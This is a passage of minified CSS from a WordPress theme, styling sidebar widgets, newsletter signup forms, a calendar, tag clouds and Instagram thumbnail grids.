20px}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}img.alignleft,img.alignright,figure.alignleft,figure.alignright{margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area .page-template-full-width .widget-area{width:50%}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget .widget_meta ul{padding-left:0}.widget:not(.penci-topbar__widget){padding:20px}.site-footer .widget:not(.penci-topbar__widget){background:transparent;border-top:0;padding-bottom:0}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) select{max-width:100%}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-1 .penci-block-heading,.widget.style-title-3 .penci-block-heading,.widget.style-title-4 .penci-block-heading,.widget.style-title-5 .penci-block-heading,.widget.style-title-7 .penci-block-heading,.widget.style-title-8 .penci-block-heading,.widget.style-title-9 .penci-block-heading,.widget.style-title-10 .penci-block-heading,.widget.style-title-11 .penci-block-heading,.widget.style-title-12 .penci-block-heading,.widget.style-title-13 .penci-block-heading{margin-bottom:20px}.widget.style-title-6 .penci-block-heading{margin-bottom:14px}.widget.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.widget.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:0}.widget a.penci-block-ajax-more-button{color:#fff}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_6,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_7,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_10,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_11,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_15,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_16,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_23,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_25,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-3,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-4,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-5,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-6{padding-bottom:0;overflow-y:hidden}.site-main .widget .penci-block-heading{margin-top:-20px}.site-main .widget.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.site-footer .widget-title + ul{border-color:#313131}.widget_display_stats dt,.widget_display_stats dd{margin-left:0;margin-right:0;margin-bottom:10px;display:inline-block;color:#111;font-weight:600}.widget_display_stats dt{clear:both;width:70%;float:left}.widget_display_stats dd{text-align:right;width:30%;float:right}.bbp_widget_login h4{margin-bottom:0;line-height:1;font-size:14px}.bbp_widget_login .logout-link{background:transparent;border:0;text-transform:none;font-size:13px;padding-top:0;padding-bottom:0;margin-top:10px}.bbp_widget_login fieldset{border:0;margin:0;padding:0}.bbp_widget_login .bbp-username input,.bbp_widget_login .bbp-email input,.bbp_widget_login .bbp-password input{width:100%}.bbp_widget_login .user-submit{width:100%;line-height:26px}.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{text-align:right;width:100%}.widget_bp_core_login_widget #bp-login-widget-user-login,.widget_bp_core_login_widget #bp-login-widget-user-pass,.widget_bp_core_login_widget #bp-login-widget-submit{width:100%}.widget_bp_core_login_widget #bp-login-widget-submit{line-height:26px}.widget ul{list-style:none;padding-left:0}.widget ul ul{padding-top:0;margin-top:0;padding-left:20px}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.site-footer .widget ul li{color:#fff}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul > li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.widget a:hover{color:#3f51b5;text-decoration:none}.widget.widget_archive label.screen-reader-text,.widget.widget_categories label.screen-reader-text{display:none}.footer-subscribe{text-align:center;padding:50px 10px 40px;background:#fff}.penci-header-signup-form{display:block}.penci-header-signup-form .penci-block-vc{background:transparent}.penci-header-signup-form .penci-mailchimp{padding-top:20px;padding-bottom:20px}.penci-header-signup-form-fullwidth,.penci-header-signup-form-default .penci-mailchimp{background:#fff}.penci-header-signup-form h4.header-signup-form,.footer-subscribe h4.footer-subscribe-title{font-size:32px;letter-spacing:0;text-transform:none;margin-bottom:18px;line-height:1.3;text-align:center;color:#111}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.site-footer .mc4wp-form{color:#fff}.mc4wp-form > .mc4wp-form-fields > p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields > p{margin-bottom:20px}.widget .mc4wp-form > .mc4wp-form-fields > p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form > .mc4wp-form-fields > p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"],.mc4wp-form input[type="number"],.mc4wp-form input[type="date"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form > form > p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .mc4wp-form-fields > p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-2 .mc4wp-form{margin-left:auto;margin-right:auto;text-align:center}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mdes{font-size:18px;font-style:italic;line-height:1.5;max-width:720px;display:block;clear:both;text-align:center;margin-bottom:23px;margin-left:auto;margin-right:auto}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mname{display:none}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail{display:inline-block;width:100%;max-width:390px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .msubmit{display:inline-block;width:140px;margin-left:10px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{background:none;border-radius:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;padding-top:0;padding-bottom:0;height:48px;line-height:48px;font-size:14px;margin:0;max-width:400px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{border-radius:0;height:48px;line-height:48px;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin:0 0 20px;width:100%;max-width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form > form{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type{padding-right:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:first-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:first-of-type{max-width:500px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"]{margin:0;margin-right:20px;padding-top:8px;padding-bottom:8px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{padding:0 15px;line-height:36px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{margin-top:15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p{display:block;max-width:100%!important;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{text-align:center}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert p{margin:0}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"],.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{height:60px;line-height:60px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .memail{width:450px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{border-top-left-radius:30px;border-bottom-left-radius:30px;padding-left:30px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{max-width:150px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"]{border-top-right-radius:30px;border-bottom-right-radius:30px}@media screen and (max-width: 1160px){.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p{display:block;max-width:100%!important;text-align:center;padding:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type{margin-bottom:0}}@media screen and (max-width: 768px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}}@media screen and (max-width: 480px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{max-width:100%}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin-top:10px}}#wp-calendar{width:100%;margin-bottom:0}#wp-calendar caption{text-align:right;color:#777;font-size:14px;font-size:1.4rem;margin-top:-3px;margin-bottom:15px;font-weight:700}#wp-calendar thead{font-size:12px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:transparent;border:1px solid #fff;text-align:center;padding:8px}.site-footer #wp-calendar tbody td{background:transparent}#wp-calendar tbody td a{font-weight:700;color:#222}.site-footer #wp-calendar tbody td a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:11px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding-top:15px}#wp-calendar tfoot td{padding:0;border:0}#wp-calendar thead th{padding-bottom:10px;text-align:center}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget select{padding:2px;line-height:40px;height:40px;vertical-align:middle;border-spacing:0;clear:both;margin:0;font-size:14px;font-size:1.4rem;width:100%;max-width:360px;outline:none;background:transparent}.site-footer .widget select{color:#fff}.site-footer .widget select option{color:#111}.widget.widget_display_topics > ul:after,.widget.widget_display_views > ul:after,.widget.widget_display_forums > ul:after,.widget.widget_layered_nav > ul:after,.widget.widget_product_categories > ul:after,.widget.widget_categories > ul:after,.widget.widget_archive > ul:after,.widget.widget_pages > ul:after,.widget.widget_meta > ul:after{content:'';display:block;clear:both}.widget.widget_display_topics > ul > li:first-child a,.widget.widget_display_views > ul > li:first-child a,.widget.widget_display_forums > ul > li:first-child a,.widget.widget_layered_nav > ul > li:first-child a,.widget.widget_product_categories > ul > li:first-child a,.widget.widget_categories > ul > li:first-child a,.widget.widget_archive > ul > li:first-child a,.widget.widget_pages > ul > li:first-child a,.widget.widget_meta > ul > li:first-child a{padding-top:0}.widget.widget_display_topics li > ul,.widget.widget_display_topics li > ol,.widget.widget_display_views li > ul,.widget.widget_display_views li > ol,.widget.widget_display_forums li > ul,.widget.widget_display_forums li > ol,.widget.widget_layered_nav li > ul,.widget.widget_layered_nav li > ol,.widget.widget_product_categories li > ul,.widget.widget_product_categories li > ol,.widget.widget_categories li > ul,.widget.widget_categories li > ol,.widget.widget_archive li > ul,.widget.widget_archive li > ol,.widget.widget_pages li > ul,.widget.widget_pages li > ol,.widget.widget_meta li > ul,.widget.widget_meta li > ol{margin-bottom:0}.widget.widget_display_topics ul ul,.widget.widget_display_views ul ul,.widget.widget_display_forums ul ul,.widget.widget_layered_nav ul ul,.widget.widget_product_categories ul ul,.widget.widget_categories ul ul,.widget.widget_archive ul ul,.widget.widget_pages ul ul,.widget.widget_meta ul ul{padding-top:5px;margin-top:6px}.widget.widget_display_topics li,.widget.widget_display_views li,.widget.widget_display_forums li,.widget.widget_layered_nav li,.widget.widget_product_categories li,.widget.widget_categories li,.widget.widget_archive li,.widget.widget_pages li,.widget.widget_meta li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_display_topics li a,.widget.widget_display_views li a,.widget.widget_display_forums li a,.widget.widget_layered_nav li a,.widget.widget_product_categories li a,.widget.widget_categories li a,.widget.widget_archive li a,.widget.widget_pages li a,.widget.widget_meta li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_display_topics li .category-item-count,.widget.widget_display_views li .category-item-count,.widget.widget_display_forums li .category-item-count,.widget.widget_layered_nav li .category-item-count,.widget.widget_product_categories li .category-item-count,.widget.widget_categories li .category-item-count,.widget.widget_archive li .category-item-count,.widget.widget_pages li .category-item-count,.widget.widget_meta li .category-item-count{float:right}.widget.widget_layered_nav a + ul,.widget.widget_product_categories a + ul{margin-top:20px}.widget.widget_nav_menu .menu:after{content:'';display:block;clear:both}.widget.widget_nav_menu .menu > li:first-child a{padding-top:0}.widget.widget_nav_menu .menu > li:last-child a{padding-bottom:0}.widget.widget_nav_menu li > ul,.widget.widget_nav_menu li > ol{margin-bottom:10px}.widget.widget_nav_menu li{text-align:right;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:2px;clear:both}.widget.widget_nav_menu li a{line-height:inherit;float:left;position:relative;text-align:left;padding-top:5px;padding-bottom:5px}.widget.widget_nav_menu li .fa{padding-right:5px}.widget.widget_display_replies > ul:after{content:'';display:block;clear:both}.widget.widget_display_replies > ul > li:first-child a{padding-top:0}.widget.widget_display_replies > ul > li:last-child a{padding-bottom:0}.widget.widget_display_replies li > ul,.widget.widget_display_replies li > ol{margin-bottom:10px}.widget.widget_display_replies a{color:#000;font-weight:500}.widget.widget_display_replies li{line-height:2.14}.widget.widget_display_replies .bbp-author-avatar{padding-top:0;padding-bottom:0}.widget.widget_display_replies div{font-weight:400;color:#888;line-height:1.3;margin-bottom:10px;font-size:13px}.widget.widget_display_views > ul{margin-top:20px}.widget.widget_display_views .penci-block-heading > ul{margin-top:0}.widget.bbp_widget_login > .bbp-logged-in{margin-top:20px}.widget.bbp_widget_login .penci-block-heading > .bbp-logged-in{margin-top:0}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.site-footer .widget .search-form .search-field{background:transparent}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.site-footer .widget .search-form .search-submit{color:#888}.site-footer .widget .search-form .search-submit:hover{color:#fff}.widget .woocommerce-product-search{position:relative}.widget .woocommerce-product-search .search-field{width:100%}.site-footer .widget .woocommerce-product-search .search-field{background:transparent}.widget .woocommerce-product-search button[type="submit"]{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131;text-indent:-9999px}.site-footer .widget .woocommerce-product-search button[type="submit"]{color:#888}.site-footer .widget .woocommerce-product-search button[type="submit"]:hover{color:#fff}.widget #bbp-search-form{position:relative}.widget #bbp-search-form #bbp_search{width:100%;background:transparent url(images/searchsubmit.png) no-repeat 94% 11px}.widget #bbp-search-form #bbp_search_submit{display:none}.penci_dis_padding_bw .widget .penci-block-heading > .search-form{margin-top:0}.widget_search .widget-title{border-bottom:0}.widget .tagcloud{margin-bottom:-5px}.widget .tagcloud a{text-transform:uppercase;background:#fff;color:#888;padding:0 12px;margin-right:1px;margin-bottom:5px;display:inline-block;background:none;border:1px solid #ececec;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;outline:none;font-weight:700;line-height:2.2}.widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.site-footer .widget .tagcloud a{background-color:#666;border-color:#666}.site-footer .widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.widget.widget_recent_entries li,.widget.widget_recent_comments li,.widget.widget_meta li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.site-footer .widget.widget_recent_entries li,.site-footer .widget.widget_recent_comments li,.site-footer .widget.widget_meta li{border-color:#313131}.widget.widget_recent_entries li a,.widget.widget_recent_comments li a,.widget.widget_meta li a{font-weight:600}.widget.widget_recent_entries li:last-child,.widget.widget_recent_comments li:last-child,.widget.widget_meta li:last-child{border-bottom:0}.widget.widget_recent_entries .post-date{font-size:12px;font-size:1.2rem;color:#999;margin-top:5px;display:block}.penci-insta-thumb .no-bullet,.pllexislider .no-bullet{list-style:none;margin:0;padding:0;clear:both}.instagram-item-thumbs,.instagram-item-slider{position:relative;display:block}.penci-block-vc .penci-insta-thumb{margin-bottom:20px}.penci-block-vc.widget .penci-insta-thumb{margin-bottom:0}.penci-insta-video-type{position:absolute;width:36px;height:36px;line-height:32px;box-sizing:border-box;text-align:center;display:inline-block;margin-top:-18px;margin-left:-18px;top:50%;left:50%;border:2px solid #fff;border-radius:50%;color:#fff;background:rgba(0,0,0,0.5);font-size:15px;z-index:2}.penci-insta-video-type i{margin-left:2px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type,.penci-insta-video-type.penci-insta-video-small{width:24px;height:24px;line-height:22px;margin-top:-12px;margin-left:-12px;border:1px solid #fff;font-size:11px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type i,.penci-insta-video-type.penci-insta-video-small i{margin-left:1px}.penci-insta-profile{position:relative}.penci-insta-profile .penci-insta-profile-image{width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:15px}.penci-insta-profile .penci-insta-meta{padding-top:4px;font-size:13px;color:#000;position:static}.penci_dark_layout .penci-insta-profile .penci-insta-meta{color:inherit}.penci-insta-profile .penci-insta-user h4{font-size:18px;font-weight:600;line-height:26px;text-overflow:ellipsis;white-space:nowrap;color:inherit}.penci-insta-profile .penci-insta-followers span{font-weight:600}.penci-insta-profile .penci-insta-button{position:absolute;right:0;padding:0 13px;font-size:13px;transition:all .3s;height:28px;line-height:28px;top:50%;margin-top:-14px;text-transform:none;color:#fff;border:none}.penci-insta-profile .penci-insta-button:hover{color:#fff}.footer__sidebars .penci-insta-profile .penci-insta-meta{color:#fff}.widget.penci-instagram .penci-insta-profile .penci-insta-profile-image,.penci-block-instagram.penci-vc-column-1 .penci-insta-profile .penci-insta-profile-image{width:50px;height:50px;border-radius:50px;margin-right:10px}.penci-insta-datacontainer{position:absolute;color:#fff;left:0;opacity:0;visibility:hidden;bottom:0;width:100%;text-shadow:0 0 3px rgba(0,0,0,0.5);background:rgba(0,0,0,0.4);padding:10px 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;transition:all .3s}.penci-insta-datacontainer .penci-insta-username{text-decoration:none;display:inline-block}.penci-insta-datacontainer .penci-insta-username span{font-weight:700}.penci-insta-datacontainer .penci-insta-time{float:right;display:inline-block;text-align:right}.penci-insta-datacontainer .penci-insta-caption{line-height:normal;margin-top:5px;margin-bottom:5px;display:block;clear:both;font-size:12px}.penci-insta-thumb .penci-owl-carousel-slider .penci-image-holder:after{content:none}.penci-insta-thumb:hover .penci-insta-datacontainer{opacity:1;visibility:visible}.penci-insta-thumb.penci-insta-vertical .penci-image-holder:before{padding-top:125%}.penci-insta-thumb.penci-insta-square .penci-image-holder:before{padding-top:100%}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev{top:10px;right:54px;margin-top:0;left:auto}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next{top:10px;right:10px;margin-top:0}.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.7}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-insta-thumb ul.thumbnails{list-style:none;font-size:0;margin-left:-2.5%}.penci-insta-thumb ul.thumbnails.no-border{margin-left:0}.penci-insta-thumb ul.thumbnails li{display:inline-block;padding:0;margin:0 0 2.5% 2.5%;background:none;border:0;vertical-align:top;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.penci-insta-thumb ul.thumbnails.no-border li{margin:0}.penci-insta-thumb ul.thumbnails li img{max-width:100%!important;height:auto!important;margin:0!important;border:0!important;vertical-align:top}.penci-insta-thumb ul.thumbnails li a{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.penci-insta-thumb .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.penci-insta-thumb{margin:-2px -2px 0}.penci-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{padding:2px}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails.no-border li a{padding:0}.penci-insta-thumb ul.thumbnails.no-border li a:after{top:0;left:0;bottom:0;right:0}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails{margin:0}.penci-insta-thumb ul.thumbnails.penci_col_2 li{width:50%!important}.penci-insta-thumb ul.thumbnails.penci_col_3 li{width:33.3333%!important}.penci-insta-thumb ul.thumbnails.penci_col_4 li{width:25%!important}.penci-insta-thumb ul.thumbnails.penci_col_5 li{width:20%!important}.penci-insta-thumb ul.thumbnails.penci_col_6 li{width:16.6666667%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li{width:14.28%!important}.penci-insta-thumb ul.thumbnails.penci_col_8 li{width:12.5%!important}.penci-insta-thumb ul.thumbnails.penci_col_9 li{width:11.11%!important}.penci-insta-thumb ul.thumbnails.penci_col_10 li{width:11%!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title 